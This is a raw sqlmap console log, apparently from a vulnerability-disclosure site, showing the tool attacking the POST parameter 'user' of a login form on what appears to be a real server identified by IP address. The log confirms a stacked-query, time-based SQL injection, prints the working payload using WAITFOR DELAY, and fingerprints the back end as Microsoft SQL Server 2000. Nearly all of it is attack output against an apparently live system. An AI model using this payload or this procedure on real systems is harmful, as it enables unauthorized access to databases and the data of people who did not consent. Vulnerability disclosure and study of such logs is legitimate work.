 for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[16:33:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:33:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:33:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:33:29] [INFO] checking if the injection point on POST parameter 'user' is a
false positive
[16:33:59] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Parameter: user (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user=%BE%AD%C0%ED';WAITFOR DELAY '0:0:30'--&pwd=kkkkkk&Submit=
---
[16:35:57] [INFO] testing Microsoft SQL Server
[16:35:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:36:27] [INFO] confirming Microsoft SQL Server
[16:36:57] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[16:36:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.184.33.201'
[*] shutting down at 16:36:57
www.wooyun.org